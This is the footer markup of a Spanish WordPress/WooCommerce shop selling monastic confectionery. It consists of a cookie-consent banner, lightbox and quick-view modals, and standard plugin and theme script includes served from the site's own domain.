        <!-- MAIN WRAPPER END -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bikot-child/*","/wp-content/themes/bikot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_plugin-css' href='http://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/css/maincss/style.plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/direction.js?ver=1.0.0" id="direction-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/scrollup.js?ver=1.0.0" id="scrollup-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/wow.js?ver=1.0.0" id="wowjs-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/txbd-swiper-bundle.min.js?ver=1.0.0" id="swiperjs-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/main.theme.js?ver=1.0.0" id="main-themejs-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/woo.theme.js?ver=1.0.0" id="woo-themejs-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41c3ea552c","remove_from_wishlist_nonce":"e6a798c1b2","reload_wishlist_and_adding_elem_nonce":"334d8ff886","load_mobile_nonce":"3c00c56a74","delete_item_nonce":"2c742ba3b1","save_title_nonce":"53e6c77512","save_privacy_nonce":"676bb0ec40","load_fragments_nonce":"52e3ac2b38"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deliciasmonasticas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"http://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/vendor/modernizr-3.11.2.min.js?ver=3.11.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/jquery.meanmenu.min.js?ver=3.3.5" id="meanmenu-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/theme-pluginjs.js?ver=3.2.4" id="theme-plugin-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/themes/bikot/venobox/venobox.min.js?ver=3.2.4" id="venobox-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/slick.min.js?ver=1.0.0" id="slickjs-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/theme.js?ver=3.2.4" id="bikot-themes-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://deliciasmonasticas.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"21","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://deliciasmonasticas.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://deliciasmonasticas.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=21","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://deliciasmonasticas.es/politica-de-cookies/"},"privacy-statement":{"title":"Protecci\u00f3n de datos","url":"https://deliciasmonasticas.es/proteccion-de-datos/"},"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"us":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"au":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"za":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"br":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766016293" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2713672a3ee469690528e49cb9dfe25d","fragment_name":"wc_fragments_2713672a3ee469690528e49cb9dfe25d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
